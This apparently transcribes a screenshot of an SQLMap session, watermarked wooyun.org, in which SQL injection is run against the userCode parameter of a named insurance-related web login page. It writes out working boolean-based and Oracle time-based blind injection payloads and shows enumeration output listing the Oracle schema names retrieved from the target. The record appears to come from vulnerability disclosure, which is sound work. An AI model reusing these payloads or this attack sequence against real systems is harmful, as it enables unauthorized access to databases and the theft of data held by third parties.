 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxu.hxlife.com/ui/logon/menu....
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-6399') OR (1357=1357) AND ('bHhr'='bHhr&Ip=123&nodecode=1
23

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 7613=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('mJDU'='mJDU&Ip=123&nodecode
=123
---
[16:42:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:42:35] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:42:35] [INFO] fetching database (schema) names
[16:42:35] [INFO] fetching number of databases
[16:42:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:35] [INFO] retrieved: 8
[16:42:39] [INFO] retrieved: CTXSYS
[16:43:15] [INFO] retrieved: EXFSYS
[16:43:52] [INFO] retrieved: LISAIR
[16:44:28] [INFO] retrieved: LISAIR_READ
www.wooyun.org